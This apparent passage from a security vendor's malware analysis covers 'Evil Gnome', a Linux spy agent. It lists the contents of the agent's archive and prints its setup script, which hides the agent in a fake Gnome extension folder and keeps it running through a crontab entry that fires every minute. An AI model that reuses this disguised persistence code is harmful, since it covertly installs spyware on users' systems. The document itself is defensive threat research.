 INTEZER
Home Products Technology Company Partners Blog Resources Try it Now
Figure 6: Unpacking Makeself
The archive contains four files:
1. gnome-shell-ext – the spy agent executable
2. gnome-shell-ext.sh – checks if gnome-shell-ext is already running and if not, executes it
3. rtp.dat – configuration file for gnome-shell-ext
4. setup.sh – the setup script that is run by makeself after unpacking
The setup script installs the agent to ~/.cache/gnome-software/gnome-shell-
extensions/, in an attempt to masquerade itself as a Gnome shell extension.
Gnome shell extensions allow tweaking the Gnome desktop and add functionalities.
They are the desktop equivalent to browser extensions.
Persistence is achieved by registering gnome-shell-ext.sh to run every minute in
crontab.
Finally, the script executes gnome-shell-ext.sh, which in turn launches the main
executable gnome-shell-ext:
### definitions ##
dst_folder=~/.cache/gnome-software/gnome-shell-extensions
app_name=gnome-shell-ext
### switch-on <start every minute> ###
line="0-59 * * * * $dst_folder/$app_name.sh"
if ! crontab -l | grep -q "$line" ; then
crontab -u $(whoami) -l | { cat; echo "$line"; } | crontab -u $(whoami) -
fi
### start gnome-shell-ext ###
nohup $dst_folder/$app_name.sh >/dev/null >/dev/null 2>&1 &
Figure 7: setup.sh
The Spy Agent
Analyzing the agent with Intezer Analyze demonstrated to us that the code was
never seen before by the system:
SUB TO THE CAT
Switched
to Linux
Evil Gnome: A Bad Extension